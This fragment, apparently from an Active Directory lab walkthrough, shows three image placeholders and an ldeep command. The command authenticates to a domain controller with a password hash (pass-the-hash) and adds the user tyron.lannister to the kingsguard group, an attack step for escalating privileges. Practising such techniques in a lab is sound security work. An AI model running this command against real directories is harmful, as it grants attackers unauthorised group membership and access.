 ldeep ldap -u tyron.lannister -H ':b3b3717f7d51b37fb325f7e7d048e998' -d sevenkingdoms.local -s ldap://10.4.10.10 add_to_group "CN=tyron.lannister,OU=Westerlands,DC=sevenkingdoms,DC=local" "CN=kingsguard,OU=Crownlands,DC=sevenkingdoms,DC=local"